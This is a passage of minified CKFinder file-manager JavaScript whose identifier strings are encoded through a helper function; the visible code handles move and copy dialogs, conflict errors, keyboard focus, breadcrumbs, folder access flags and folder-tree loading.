>e!>)o-,n|$k\\k0+dQ`-~<\f\0\x11\x10YG\x05\f\x0eD\x07\x04\x1a\bC\f\x1f\x01\v^\x12\x14\x1f\x1b\r\v\x1f\bQ\t\x17\vld\"vm(dhlp'bbek}ye0-on+7qm4~noqmSuKWH@\x06ZU\x15\x05[\x12'\x12KYG\x12PXTED\x05\x1bYPZ\x10SP6$o +5?j.(#'9?+<roXZ/.(w1-t4(5;-%\x13\x10\f\x16\x16\\G\r\x1b\x18\x04\x1e*\x1c\0\x05\x01R\x0e\t\x7f\x7f~D\tD\0\x07@^\x1arsmqCwirx'gxk-sr,>b-\x1e\x1c\x1f+mu$\x11\x15\x14ed^\x01GQVJT`ZF_[\x02KGCUB\b\x13QGDXJ\x19GF6476|-+}?>{g-;8$>m32l~>:j__^#\"$&!WWV\\N\x17\x0fZoo\x1c\x13\x17\x17\x16fQA\v\x19\x07Ly\x0f\x0eIW\x11\rT\b\x14\x12\t<aoafh%{z\x025nbz-mcqba.6`\x7f:\x7fks\x7f1nqsO\x03\x1c)-\x19BN^\tIGM^]\x12\x12D[\x1eVYYTS\x14[\x19\x02\x01ZV6\x7f~!112(&i#/qo-$6|?<\"0{47)#v36|a\x1b\x1a_C\r\x11H\v\t\x07\rE\x0f\x02\x03\x02\x1f\x1f\\\x1c\x1fU\v\nDV\x18\x0e\b\t\x11\x11>=-gms8;'mc}2\x072 txd-\x1enm(ed\x10")}),CKFinder.define(S("\x17[R\\rry{m\x0flMGQICT\x07oCGI^c@FTq\\DL\x19aQ\\MH\x13pQI%\x02-3=\x17#4=%>\x1d%(9"),[S("5u|~PT_YO\x11i)$50k\x07'4-f\x03?) \x18&5&"),S("#P@^S\tjamECJJB\x1efVYEZVL\\I\x14zTRZ3\f-5!\x06)71f\x07$:(\r  (\x006' :#\f<7+0<*:N\x05\r\x17")],function(e,t){"use strict";return e.extend({name:S("\x15[xn|YtldLzSTNWrLCP"),template:t,className:S(';_VX\x12-.4&i&)71d8.?8";'),ui:{ok:S("%\x05DCO\x07FC[K\x02S^BJ\x19Z]")},onRender:function(){this.$el.enhanceWithin()}})}),CKFinder.define(S("!ahbLHCM[\x05fCI[CUB\x1du]YSDuVL^\x7fRNFo\x07+/!6\v(>,\t$<4"),[S("\x11g}ppdd{vh~"),S("\x0eeadwam"),S(".MQRYQ[[S"),S("\x14V]Qqw~~n2HvEVQ\fi@UTINO}EHY"),S("3w~p^V]_I\x13pQ[5-'0k\x03)+,,88c\x1b'*'\"}\x15;922**\x0e)98\b6\x05\x16"),S("\rMDVx|wqg9Zw}owyn1YIMGPiJPBkFZR\x03`AKU]A\x1cyZ@R{VJBx\\J^"),S("$fmaAGNN^\x02c@TD^VG\x1ap^T\\IvSK[|/1;l\x12,#0;f\t##\"=*\x16>>71'\x1a6!6//"),S('8zq}USZZ2n\x0f, 0*";f\f" (=\x02?\'7\x10;%/x\x0e0?,/r\x130\x16\x04!\f\x14\x1c"\x0e\t\x05\x05\f \f\x17\0\x05\x05'),S('@\x02\t\x05-+"":f\x07$(8"*#~\x14:80%\x1a7/?\x183-\'p6\b\x07\x14\x17J+\b\x1e\f)\x04\x1c\x14(\x06\x1c\x143\x10\0\x1c\x19\x19\v/\x13\x1e\v'),S("\x17[R\\rry{m\x0flMGQICT\x07oCGI^c@FTq\\DL\x19aQ\\MH\x13pQI%\x02-3=\x17#4=%>\x1d%(9"),S(")i`jD@KUC\x1df@\\Z\x18s\\CxSY[")],function(f,h,o,e,s,g,a,p,v,m,l){"use strict";var y=S('8tUMY~QO9\x05+"(*!\x17)./'),w=S("8tUMY~QO9\x127 ' 54\f +'#*\x1e.74"),C=S("@\x02*,+6#\x01'%..>");function b(e,n,t,i){i&&f.forEach(n,function(e,t){n[t].options=i});var r=t.get(S("\fyw\x7fu")),o=n.length,s=e.lang[r.toLowerCase()][S(1===o?"\x10~|vR|zrOxso":"6ZYWC}UQ[L\x17 +7")].replace(S("<F]P5/6>"),o)+" "+e.lang.common.pleaseWait;e.request(S("\x15zxy}\x7fi&nvpW"),{text:s}),e.request(S("1Q\\YXWY\\\x03I^RY"),{name:r+S("#bLJB["),type:S("'XFY_"),post:{files:n},sendPostAsJson:!0,folder:t.get(S("!AVVWCI\\oEGHH\\")),context:{moveCopyData:t}})}function r(e){switch(e.data.response.error.number){case 300:case 301:e.cancel();break;case 116:e.cancel(),e.finder.request(S("7TV[_YO\x04W)%'")),e.finder.request(S("7\\P[WSZ\x04V.'-"),{msg:e.finder.lang.errors.missingFolder});var t=e.data.context.moveCopyData.get(S("\nhy\x7f|j~eT|xqse")),n=t.get(S("\x13dtdrvm"));n.get(S("\x1axttr{RDL")).remove(t),e.finder.request(S("3RZZS]K\0\\YI\x7f\\4(4&"))===t&&e.finder.request(S("\rh`|uwa.zfrvI{ot"),{path:n.getPath({full:!0}),expand:!0});break;case 103:e.cancel(),e.finder.request(S(".C_PVVF\x0f^^\\\\")),e.finder.request(S("8]SZPRY\x05)/$,"),{msg:e.finder.lang.errors.codes[103]})}}function u(i,r,o){(r!==S("\nFc{k")||i.finder.request(S("\x13rzzs}k |yi_|THTF")).get(S("\x1fABN")).fileDelete)&&i.data.toolbar.push({name:r+S("5p^T\\I"),type:S(";^HJK//"),priority:40,icon:S("#GN@\nN@FN\x01")+(r===S("@\x02-3=")?S("B +5?"):S("\x18tumy")),label:o.finder.lang.common[r.toLowerCase()],action:function(){var t=new s({finder:o.finder,collection:o.finder.request(S('\x0e}ub}ffvsd"~\x7fo&~rpNDF')),viewMetadataPrefix:S("\nfc{kL\x7fak")});t.on(S('8ZRRPYHV%6x%+)"":s/3<, +'),function(e,t){o.finder.fire(S(":]SQZZ2{';4$(#"),{view:t.view,folder:t.view.model},o.finder)}),t.on(S('\x0elxx~wb|s`"\x7fuwxxl%CMK@O'),function(e,t){o.finder.request(S("#BLJB[\x13")+r.toLowerCase(),{files:o.finder.request(S("\x10w{\x7fqf,p}mI~px}kEE")),toFolder:t.view.model})}),t.on(S(",NFF\\UDZQB\fQWU^^N\x07UZ9%-4*"),function(e,t){t.evt.keyCode!==l.enter&&t.evt.keyCode!==l.space||(t.evt.preventDefault(),t.evt.stopPropagation(),o.finder.request(S("\x1fFHNFW\x1f")+r.toLowerCase(),{files:o.finder.request(S("\x0fvx~vg/qrlJ\x7fwy~jzD")),toFolder:t.view.model}))}),t.on(S("#O@_CG^D\x11XLL"),function(e){e.preventDefault(),e.stopPropagation(),x(o.finder)?t.$el.closest(S("?\x1b%#7%h4($,wi<,)*r\f")).find(S("6\x14[R\\\x16QRHZm\"-3=h%+':/")).trigger(S("\x13rzubk")):t.$el.closest(S("\x176zq}1yw~LNE")).find(S("1\x1cP_S\x1bSQXVT[\x10\\J45--7")).find(S('"\rQL\vE\\G')).trigger(S("@'- 16"))});var e=i.data.file?i.finder.lang[r.toLowerCase()].oneFileDialogTitle:i.finder.lang[r.toLowerCase()].manyFilesDialogTitle.replace(S("\x1f[BMVJQ["),i.data.files.length);if(x(o.finder)){o.finder.on(S(" QCDA\x1fUOG^\x10")+C,function(){t.refreshUI()});var n=new a({finder:o.finder,events:{"click @ui.close":function(){o.finder.request(S("\x1cm\x7fxE\x1bFFWQTHQ"),{name:C})}}});n.on(S("\x1bouqh"),function(){this.content.show(t)}),o.finder.request(S("!RBC@\x1cDZLK_I"),{view:n,title:e,name:C,className:S("\x19ypz0spVD\x0f@KU_\nL@KGCJ"),uiOptions:{theme:o.finder.config.swatch,overlayTheme:o.finder.config.swatch}}),o.finder.request(S("4EWP]\x03ISSJ"),{name:C})}else o.finder.request(S("2W]TZX_"),{name:C,title:e,buttons:[S("6TYWY^P")],contentClassName:S(")I@J\0C@FT\x1fP[EO\x1a\\P[WSZ"),restrictHeight:!0,focusItem:S("#\nFMA\x05]XNI"),uiOptions:{positionTo:S("\x1dE{AUC\x0eGN@\n\\FEGNL\\\x12\x12|SZZ\x17k"),create:function(){setTimeout(function(){t.refreshUI()},0)},afterclose:function(){n&&n.destroy(),t&&t.destroy()}},view:t})}})}function t(e){e.data.evt.ckfFilesSelection&&this.finder.request(S("%EHF]OSX`KAE"),{name:S(":]SQZZ2\x050,4"),evt:e.data.evt,positionToEl:e.data.el||e.data.view.getLabel(),context:{folder:e.data.folder}})}function c(e){var t=e.data.context.folder,n=t.get(S(".NS]"));e.data.items.add({name:S("\nFc{kIy}w`"),label:e.finder.lang.move.dropMenuItem,isActive:n.fileUpload,icon:S("\x0el{w?u}ys:uvl~"),action:function(){e.finder.request(S(",KGCUB\b^[CS"),{files:e.finder.request(S("5P^T\\I\x01[XJl%-' 0 \"")),toFolder:t})}}),e.data.items.add({name:S("/s^BJr\\ZRK"),label:e.finder.lang.copy.dropMenuItem,isActive:n.fileUpload,icon:S("8ZQ]\x11[WS%l!,4<"),action:function(){e.finder.request(S("\fkgcub(p{eo"),{files:e.finder.request(S("8_SWYN\x04X%5\x11&( %3--")),toFolder:t})}})}function x(e){return e.request(S(" TK\x19C@RjGMO"))===S('A/,&,*"')}return function(n){var i=this;function e(t){n.setHandler(S("\rhf|ta)")+t.toLowerCase(),function(e){!function(n,e,t){var i=[];(n.files instanceof o.Collection?n.files:new o.Collection(n.files)).forEach(function(e){var t=e.get(S("5PXT]_I"));i.push({options:n.options?n.options:"",name:e.get(S(";R\\SZ")),type:t.get(S("2AQFYBJZ_oEM[")),folder:t.getPath()})});var r=new g({type:e,currentFolder:n.toFolder,lastIndex:t.request(S("\x10w{\x7fqf,p}mYnno{qT")).indexOf(n.files.last()),postFiles:i});b(t,i,r)}(e,t,n)}),n.on(S(".L_\\_RZQ\fV^M_I\x06")+t+S("E\0.$,9"),function(e){!function(e,t,n,i){var r=e.data.response;if(!r.error||!f.includes([103,116],r.error.number)){var o,s=n.finder,a=e.data.context,l=a&&a.moveCopyData?a.moveCopyData:new g;l.get(S(">K91'"))||l.set(S(">K91'"),t),l.processResponse(e.data.response),s.request(S("\x10}}rppd-pp~~"));var u=s.lang[l.get(S("\x0e{iaw")).toLowerCase()].operationSummary;if(l.set(S(")GXK"),u.replace(S("D>%(='>6"),l.get(S("5RXV\\")))),l.set(S("D 45';9\x1f%9\"*"),s.lang[l.get(S("\rzv`t")).toLowerCase()].errorDialogTitle),l.set(S("A1++2\x05&&*/'"),x(s)),!l.hasFileExistErrors()){s.request(S("\x11brsp,s}jnisd"),{name:C}),s.request(S("\x16gy~\x7f!xxmkRN["),{name:y});var c=l.hasFileExistErrors()?s.lang.errors.operationCompleted:s.lang[l.get(S("=JF0$")).toLowerCase()].operation;return l.hasOtherErrors()&&(l.set(S("\x15{d\x7f"),s.lang.errors.operationCompleted+" "+l.get(S("!OPC"))),o=new m({finder:s,model:l,events:{"click @ui.ok":function(){n.finder.request(S("*[MJK\x15TTAGFZO"),{name:w}),n.finder.request(S('\x11vzuyyp"}\x7fhhoqf'))}},className:function(){return this.finder.request(S('B6-\x7f!"<\x04%/)'))==S("@,-!-)#")?S("1GZ\x19VYYL\\TO"):""}}),l.addErrorMessages(s.lang.errors.codes)),o?x(s)?(s.request(S("\x18i{|y'}mE@VF"),{view:o,title:c,name:w,uiOptions:{dialog:s.request(S("&RA\x13MNX`AKU"))!==S(".B_S[_Q"),theme:s.config.swatch,overlayTheme:s.config.swatch}}),s.request(S("\x12curs-kqul"),{name:w}),s.request(S('B3%"#},,9?>"7'),{name:y})):s.request(S(" EKBHJA"),{name:l.get(S("!VZT@"))+S("C\x170%$-:9"),title:c,buttons:[S("\x17wrYwsn{")],minWidth:S("*\x1f\x1c\x1d^W"),view:o}):s.request(S("#@LGKGN\x10BBKA"),{title:c,msg:l.get(S(":VOZ")),name:S("\x1cPqiEbMS]vSJEHXReCH@")}),i&&(t===S("@\f-5!")&&function(t){var e=t.request(S("\x19|rpxm%GDV`QWTBF]")),n=t.request(S("\x15p~t|i!{xjLEMG@P@B")),i=t.request(S("3R\\ZR\x02^_O}^JV6$"));i||(i=n.last());for(var r=e.indexOf(i);-1<n.indexOf(e.at(r))&&r<e.length;)r++;if(-1!=n.indexOf(e.at(r))||r===e.length)for(r=e.indexOf(i)-1;-1<n.indexOf(e.at(r))&&0<=r;)r--;var o=e.at(r);t.once(S("+HDOC_V\bPXZER\x02tUMY~QO9\x127.)$4>\x01',$"),function(){var e=t.request(S('?&(.&7\x7f!"<\n?9>( ;'));o&&-1<e.indexOf(o)?(o.trigger(S("8_UXIN"),o),t.request(S("(OCGI^\x14\\U]WP@"),{files:[o]})):h(S("3\x1aV]Q\x15_SWYN\x13I)$5")).trigger(S("/V^QFG"))})}(s),s.request(S('5PXT]_I\x06O[Y2$1+\x02,*";')))}l.nextError(),l.addErrorMessages(s.lang.errors.codes),function(e,t,n){var i=e.get(S("<KWZ7"));if(!i){i=new p({finder:t});var r=t.lang[n.toLowerCase()+S("4zFRJXNRSS")];x(t)?(t.request(S("\x16gy~\x7f!\x7fo{~TD"),{view:i,title:r,name:y,uiOptions:{dialog:t.request(S("\x0ezy+uv`Xys}"))!==S("\x15{xzpv~"),theme:t.config.swatch,overlayTheme:t.config.swatch}}),t.request(S("\x1ak}z{%SIMT"),{name:y}),t.request(S("/@PUV\x0eQSDLKUB"),{name:C})):t.request(S("D!/&$&-"),{name:y,title:r,buttons:[S('"@EKEBD')],view:i})}return i}(l,s,t).content.show(new v({finder:s,model:l,events:{"click @ui.skip":function(){this.model.hasFileExistErrors()&&!this.ui.processAll.is(S('@{!+!&-",'))?(this.model.nextError(),this.render()):d()},"click @ui.overwrite":function(){b(n.finder,this.model.getFilesForPost(this.ui.processAll.is(S(">\x05#)' / \""))),this.model,S("\x15ya}kmiui{"))},"click @ui.rename":function(){b(n.finder,this.model.getFilesForPost(this.ui.processAll.is(S("?z\"*&'.##"))),this.model,S("/QDF\\FPXVU\\"))},"click @ui.cancel":d},className:function(){return this.finder.request(S(",XG\x15WTF~[QS"))==S(".B_S[_Q")?S("E3.e*%%8( ;"):""}}))}function d(){n.finder.request(S(",]OHU\vVVGADXA"),{name:y}),n.finder.request(S("B'-$*(/s..?9< )"))}}(e,t,i,t===S(",`AYU"))}),n.on(S("3WZ[ZYW^\x01YOLP2{")+t+S("2u]YSD"),r),n.on(S("\x1djpOM@BV\x1fTB[L^\x11aLGA\nW[_QF"),function(e){u(e,t,i)}),n.on(S("*_CBBMQC\bAQFSC\x02t[RR\x07XV,$"),function(e){u(e,t,i)})}(i.finder=n).on(S('C"**#-;p/>">'),t,i),n.on(S('6TWWN^DIsZ.4x%+)"":\r8$<'),function(e){e.data.groups.add({name:S(".B_GWp[EO")})}),n.on(S("5UXVM_CHp[Q5{$,(!#5\f;%;v !95\x12=#-"),c),e(S("+oB^V")),e(S('"nKSC'))}}),CKFinder.define(S('*hgkGATT@\x1cyZRBT\\I\x14zR]J3\f#-%"#5g\x0f%(9>\x03.>056&'),[S("A(21 4>"),S("/E_VVFFUXJ\\"),S("\x1b_VXvNEGQ\vpRND\x06aNUnAKU")],function(o,s,i){"use strict";function n(n,e){var i=0,t=s.chain(o(S("-u[QS[]PPNj"))).filter(function(e){var t=o(e);if(parseInt(t.attr(S("?4  **!#?")))<0)return!1;if(t.closest(S("\x187ypz0n~GD")).length)return t.closest(S("4\x1bU\\^\x14JZ[X")).hasClass(S("+YD\x03_QVW\x1eUVB^N\\"));var n=t.closest(S("\f#{f=as}qy"));if(n.length){var i=!n.hasClass(S('7MP\x17K]S[Sm".,7 "'));return t.hasClass(S("(JAM\x01Y\\JU"))&&o(S("#FJB^")).hasClass(S("/SZT\x1eA\\\x1bZW]_\x16XXMT4.2"))?o(S("%}CI]K\x06OFH\x02@PUV\t\x17{VQW\x18f")).hasClass(S("\x0ezy<brsp;v{msmy")):i}return t.is(S(">\x056(1*&)#"))}).sortBy(function(e){return parseInt(o(e).attr(S(" UCAMKBBP")))}).forEach(function(e,t){e===n.node.get(0)&&(i=t)}).value(),r=i+e;if(!(r>=t.length||r<0))return n.event.preventDefault(),n.event.stopPropagation(),o(t[r]).trigger(S("\x15px{li"))}return function(e){var t=[];e.setHandlers({"focus:remember":function(){t.push(document.activeElement)},"focus:restore":function(){o(t.pop()).trigger(S("\nmcn{|"))},"focus:next":function(e){n(e,1)},"focus:prev":function(e){n(e,-1)},"focus:trap":function(e){e.node&&e.node.on(S("7S\\C_SJP"),function(e){if(e.keyCode===i.tab){e.preventDefault(),e.stopPropagation();var t=o(this).find(S("3oAWUQW^^D`\x12V.177h$j%==>$\"a=*<41'")).not(S("&|\\HHBBIKW\r\x13\x1f\x02\x16h")).filter(S("1\bE]F_UT\\")),n=s.indexOf(t,e.target)+(e.shiftKey?-1:1);n>=t.length?n=0:n<0&&(n=t.length-1),t.eq(n).trigger(S(",KALEB"))}})}})}}),CKFinder.define(S('+ofhF^UWA\x1bxYS]UI\x14nXMP53!&\x10<6"'),[S(':NRY[M3"-1!'),S("\x15tv{rxtrx"),S(",neiY_VVF\x1a{X\\\\VH\x13{QS$$0"),S('@\x02\t\x05-+"":f\x07$(("<\x7f\x17;?1')],function(o,e,n,s){"use strict";return n.extend({initialize:function(){n.prototype.initialize.call(this);var e=this.get(S("1S_XZAR\\|BOYSMV//1"));e&&"string"==typeof e&&this.set(S('>^,--4!!\x03?<,$8%" <'),e.split(","),{silent:!0});var t=this.get(S(",LBC_FWWqMBRVJSTRN"));t&&"string"==typeof t&&this.set(S("8XVWSJ[[\x0596&*6/(&:"),e.split(","),{silent:!0})},isAllowedExtension:function(e){e||(e=s.noExtension),e=e.toLocaleLowerCase();var t=this.get(S("\flbc\x7ffwwQmbrvjstrn")),n=this.get(S('"GAKOBLlR_IC]F__A')),i=t&&!o.includes(t,e),r=n&&o.includes(n,e);return!(i||r)},isOperationTracked:function(e){var t=this.get(S("6CJXYPYYqO%3#7-*(4"));return!!t&&o.includes(t,e)}})}),CKFinder.define(S(">K%96b\x07\x0e\0.&-/9c\x19+\" =3'1&y\x15*<;??/+2\x02\x12M!\x16\0\x07\x03\v\x1b\x1f\x06\x0e\x1e@\v\x1f\x05"),[],function(){return S(",\x11O\x0fS]S@G\b\x14BQ\x14XORFE\0`(6m'045-'>k10n:9|0':x74,0,>'&a\"\x1dCB\x07\x05\x11\x07J\v\x02\fF\x1c\f\x1a\x07MS\t\bUU\x1f\x03V\t\x1b\x0f\x14]\x03\x02\"!jqac;%++*\x7fmogattj.68'58}{o}0}tF\fFQKU\x1b\x05\\[_N\x0e\x13UT\x11\x11[G\x1aYWU]U\x1aG@\x1dWKn/#.!e;:tf+uF")}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x17=?00$$w\x0f3>+.q\x1d\x12\x04\x03\x07\x07\x17\x13\n\n?\x03\x0e\x1b"),[S("9PJIXLF"),S("C\x07\x0e\0.&-/9c\x1b'*'\"}\x115&3x\x11-?6\n4;("),S("\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01mBTSWWGCZZJ\x15yNX_[#37.&6h#'=")],function(e,t,n){"use strict";return t.extend({name:S("\x17Lvuw~|lYOMFFV"),tagName:S("7TP"),template:n,ui:{btn:S("@o7*i'2)"),label:S("1\x1cF]\x18TCV")},events:{click:function(e){this.trigger(S("B (,%,"),{evt:e,view:this,model:this.model})},dragenter:function(e){this.model.get(S("\x0fsd`aq{b"))||"/"===this.model.get(S(")ZJXE"))||(e.stopPropagation(),e.preventDefault(),this.ui.btn.addClass(S("-[F\x1dSF]\x19TUCQO_")))},dragover:function(e){this.model.get(S("*HY_\\J^E"))||"/"===this.model.get(S("B3%1."))||(e.stopPropagation(),e.preventDefault(),this.ui.btn.addClass(S("1GZ\x19WBY\x15XYOUK[")))},dragleave:function(e){this.model.get(S("?#401!+2"))||"/"===this.model.get(S("(YK_D"))||(e.stopPropagation(),this.ui.btn.removeClass(S(':NU\x10\\K.l# 0,0"')))},ckfdrop:function(e){if(!this.model.get(S("+OX\\]U_F"))&&"/"!==this.model.get(S("\x1dn~TI"))){e.stopPropagation(),this.ui.btn.removeClass(S("\x16bq4xor0\x7f|THTF"));var t=this.model.get(S(" GMO@@T"));this.finder.fire(S("0W]_PPD\r\\KUK"),{evt:e,folder:t,view:this},this.finder)}},keydown:function(e){this.trigger(S("0ZWJPZAY"),{evt:e,view:this,model:this.model})}},focus:function(){this.ui.btn.focus()},getLabel:function(){return this.ui.label}})}),CKFinder.define(S('\'kblBBIK]\x1f|]WAYSD\x17\x7fUWXXLLo\x17+&36i\x05:,+//?;"2"\x04:1"'),[S(" TLGAWUDG[O"),S(":QMH[M9"),S('1qxr\\XS]K\x15vSYKS%2m\x05+)""::e\x1d%(9<\x7f\x13 6515%-48\r58)'),S("\x10RYU}{rrj6Lryjm0b@QF\vfIJXFYBXHxFUF"),S("\x0eL[W{}ppd8Mmsw3V{fcNFF")],function(t,e,n,i,o){"use strict";return i.extend({name:S("\x15Bxwuxzn[qsDDPP"),className:S("8ZQ]\x11[QS$$00i'4\")-)99 ,<p$;~6:2.u0439/7+"),template:S("\x1b hr?T@@JJAC_\x15\v\x18\x1b\x0e\x13\x12\0E]\f"),childViewContainer:S("E3+"),attributes:{role:S("8W[MUZ_K).,")},childView:n,ui:{container:S("?5-x%-753")},events:{touchstart:function(e){e.stopPropagation()},keydown:function(e){if(e.keyCode!==o.tab||!this.finder.util.isShortcut(e,"")&&!this.finder.util.isShortcut(e,S("B0,, 3")))return t.includes([o.left,o.end,o.right,o.home],e.keyCode)?(e.stopPropagation(),e.preventDefault(),void(e.keyCode===o.left||e.keyCode===o.end?this.children.last():this.children.first()).focus()):void(e.keyCode!==o.up&&e.keyCode!==o.down||e.preventDefault());this.finder.request(this.finder.util.isShortcut(e,"")?S("\rh`sda)zpnc"):S(".I_RG@\x0eEDRN"),{node:this.ui.container,event:e})},"focus @ui.container":function(e){e.target===this.ui.container.get(0)&&(e.stopPropagation(),this.children.first().focus())}},initialize:function(){function r(e,t,n,i){e.preventDefault(),e.stopPropagation(),i.collection.last().cid!==n.cid&&t.request(S("5PXT]_I\x06RNZ.\x11#7,"),{path:n.get(S("\v|lzg"))})}this.listenTo(this.collection,S("+^H]JD"),function(){this.$el[this.collection.length?S(".\\X^E"):S("&OAMO")]()}),this.on(S("0RZZXQ@^]N\0PYDZP7/"),function(e,t){var n=t.evt;if(n.keyCode===o.left||n.keyCode===o.right){n.stopPropagation(),n.preventDefault();var i=this.collection.indexOf(t.model);i=n.keyCode===(this.finder.lang.dir===S("+@Y\\")?o.left:o.right)?i<=0?0:i-1:i>=this.collection.length-1?i:i+1,this.children.findByModel(this.collection.at(i)).focus()}n.keyCode!==o.space&&n.keyCode!==o.enter||r(n,this.finder,t.model,this)},this),this.on(S("=]W)-&5- 1}+%#('"),function(e,t){r(t.evt,this.finder,t.model,this)},this)},onRenderCollection:function(){this.$childViewContainer.attr(S(":XP\\ML"),S('\vofh"v~~wqge:zk\x7fzx~ljMCQ\x0eCWOC\bJAM\x01KACTT@@\x19WDRY]YIIP\\Lm&0* h')+this.collection.length);var e=this.$childViewContainer.prop(S("\x1dm|RNNOsLBS@"))-this.$childViewContainer.width();e&&this.$childViewContainer.scrollLeft(e)},focus:function(){this.ui.container.focus(),setTimeout(function(){window.scrollTo(0,0)},0)}})}),CKFinder.define(S('8zq}USZZ2n\x0f, 0*";f\f$ )+=#~\x10!1424*,79/'),[S("3^DCRJ@"),S("@## /'))-"),S('0ryu][RRJ\x16wTXHRZ3n\x04,(!#5;f\x1c"):=`\x12#7206$"5;)\r58)')],function(e,t,i){"use strict";return{start:function(e){this.breadcrumbs=new t.Collection,this.breadcrumbsView=function(e,t){var n=new i({finder:e,collection:t});return e.on(S("\x18i{|y'mwOV\x18nELH"),function(){e.request(S("\x14ewp}#{\x7fxO{xINL"),{page:S("\x19Wzus"),name:S('"AV@GCK[_FN^'),id:e._.uniqueId(S("\x11qxr8")),priority:30}),e.request(S('E6&/,p8$"9\x06>\x0374=:8'),{view:n,page:S(".bQX\\"),region:S("+N_KNTR@FYWE")})}),n}(e,this.breadcrumbs),function(e,i){e.on(S("\x13rzzs}k hyq{|TDF"),function(e){var t=[],n=e.data.folder;for(t.unshift({name:n.get(S("6YYT_")),path:n.getPath({full:!0}),label:n.get(S("'DHHN@")),folder:n,current:!0});n.has(S("\x11brfpxc"));)n=n.get(S("\x0e\x7fqcw}`")),t.unshift({folder:n,name:n.get(S("\x1dp~MD")),path:n.getPath({full:!0}),label:n.get(S("\v`llj|"))});t.unshift({name:"/",path:"/"}),i.reset(t)}),e.on(S("\f\x7fk|\x7fd`pqf,dpvm"),function(){i.reset([])})}(e,this.breadcrumbs)},focus:function(){this.breadcrumbsView&&this.breadcrumbsView.focus()}}}),CKFinder.define(S("#gn`NFMOY\x03xZF\\\x1eBRFFSv[U"),[],function(){"use strict";return function(e){return{folderView:1==(1&e),folderCreate:2==(2&e),folderRename:4==(4&e),folderDelete:8==(8&e),fileView:16==(16&e),fileUpload:32==(32&e),fileRename:64==(64&e),fileDelete:128==(128&e),imageResize:256==(256&e),imageResizeCustom:512==(512&e)}}}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0v^^WQGE\x18~VV_YOM"),[S("\x1biszzRRALV@"),S("&MY\\OYU"),S("'kblBBIK]\x1f|]WQYE\x18~VV_YO"),S("=}t\x06(,'!7i\n'-/'?b\x1c*#>'!70\x02.(<"),S('$fmaAGNN^\x02c@TT^@\x1bsY[\\\\HH\x7fRRS%"6*++'),S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02**#-;9d\x1a$+8#~\x14<813%+\r(>9\v7:\x17"),S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02**#-;9d\x0e?+.42 &97%"),S("\x1d]TfHLGAW\tr\\@F\x04\\L\\\\UpQ_"),S(">|\v\x07+-  4h\x1d=#'c\x06+6\x13>66")],function(d,a,f,o,h,i,r,g,l){"use strict";function s(e){var t=e.expand,n=e.expandStubs,i=(e.path||"").split(":");if("/"!==e.path){var r;i[1]&&(r=i[1]);var o=this.resources.findWhere({name:i[0]});o||(o=this.resources.first()),n&&function(n,e,t,i){var r=n.finder,o=t.replace(/^\//,"").split("/").filter(function(e){return!!e.length}),s=e,a=s;o.length&&(s.set(S("E/4\x18,$/%#)"),!0),s.set(S("\x14|eR`i{uxxz"),!0),o.forEach(function(e){var t=new f({name:e,resourceType:s.get(S("D7#4'<8()\x197?5")),hasChildren:!0,acl:g(0),isPending:!0,isExpanded:!0,children:new h,parent:a});a.get(S("A!+-)\"5-'")).add(t),a=t}));var l=a;d.defer(function(){l.trigger(S("3GPZR[M__"))}),n.currentFolder&&n.currentFolder.cid!==l.cid&&n.currentFolder.trigger(S("\x17||i~px}kEE"),n.currentFolder),n.currentFolder=l,r.once(S("1F\\[YTVJ\x03H^OXJ\x05\r +-~#/+-:"),c),r.once(S("B7+**%);p9)>+;j\x1c3::o0>4<"),c),r.request(S(",NAB]P\\W\x0eFSY\\"),{name:S(":|YIxP,%'17"),folder:l,context:{silentConnectorErrors:!0,parent:l}}).done(function(e){if(e.error){var t=n.resources.findWhere({name:l.get(S("A0&7*35+,\x1e2<("))});return t.get(S("?#)+/ 7#)")).reset(),void r.request(S('D#)+,,8q?("*3%'),{folder:t})}l.set(S("A# ("),g(e.currentFolder.acl)),l===r.request(S("<[QS$$0y# 2\x06+=#=)"))&&u&&r.request(S("1F\\[YTVJ\x03H^OXJ"),{name:S("3yT_Y"),event:S(",KACTT@"),context:{folder:l}})}),l.trigger(S(" RGOAFRBL"),l),r.fire(S("\x1eyOMFFV\x1fUBDLI_II"),{folder:l},r),i&&l.trigger(S("\x1ejI\x1bG[TDHC"));var u=!0;function c(){u=!1}}(this,o,r,t),function n(i,r,o,s,a){var e=o.length,l=i.finder,t=0<r.get(S("C'-/+,;/%")).size();function u(){var e=o.replace(/^\//,"").split("/");if(e.length){var t=r.get(S("\x12p||zsj|t")).findWhere({name:e[0].toString()});t?n(i,t,e.slice(1).join("/"),s,a):a||(l.request(S('C"**#-;p8)!+,$'),{folder:r}),s&&r.trigger(S("\x19or&xfoAOF")))}}r.get(S("\x1bunNzNEKMC"))||r.get(S('=V^3\x02**(!4"&'))&&e&&!t?l.request(S("\fnab}p|w.fsy|"),{name:S("4rSC~VV_YOM"),folder:r,context:{parent:r}},null,null,30).done(function(e){e.error||(r.set(S(",LMC"),g(e.currentFolder.acl)),u())}):u()}(this,o,r.replace(/\/$/,""),t,n)}else this.finder.request(S("&UMZE^^NK\\\nBZ\\C"))}function u(e){var t=this.finder,n=e.folder,i=this.currentFolder;!(i&&i.cid===n.cid)&&i&&i.trigger(S("5RRK\\V^_I[["),i),this.currentFolder=n,t.request(S("\x1fCNONEKB\x1d[LDO"),{name:S("\x1dYzTgMO@@TT"),folder:n,context:{parent:n}}),n.trigger(S("?3$.&'1##"),n),t.fire(S("\x0fv~~wqg,d}u\x7fxhxz"),{folder:n,previousFolder:i},t)}function c(e){var t=this,n=e.data.response;if(n&&!n.error){var i=n.resourceTypes,r=[];d.isArray(i)&&d.forOwn(i,function(e,t){r.push(function(e){return d.extend(e,{path:"/",isRoot:!0,resourceType:e.name,acl:g(e.acl)}),new o(e)}(i[t]))}),t.finder.fire(S("6TJ\\[OYo[L/40 !6|%-/%9)"),{resources:r},t.finder),d.forEach(r,function(e){e instanceof f||(e=new f(e)),t.resources.add(e)}),t.finder.fire(S("#GWCF\\LxN_B[]STA\tUSBRJ"),{resources:t.resources},t.finder)}}function p(e){e.data.folder.get(S("1ZRGv^^T]H^R"))&&e.data.folder.get(S("<^VV,%0&*")).size()<=0&&e.finder.request(S("0R]^YTXS\x02J_UX"),{name:S("\x1fgDVeKIBBZZ"),folder:e.data.folder,context:{parent:e.data.folder}})}function v(){var 